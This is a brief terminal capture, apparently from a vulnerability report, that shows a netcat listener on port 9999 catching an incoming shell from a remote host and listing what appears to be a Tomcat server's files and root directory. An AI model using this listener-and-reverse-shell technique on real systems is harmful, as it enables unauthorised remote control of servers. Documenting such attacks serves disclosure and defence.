 root@fuboy:~/java# nc -lvp 9999
Listening on 0.0.0.0 9999
Connection received on 14.216.1.85 53475
ls
LICENSE
NOTICE
RELEASE-NOTES
RUNNING.txt
bin
conf
include
lib
logs
native-jni-lib
temp
webapps
work
ls /
bin
boot
dev
etc
home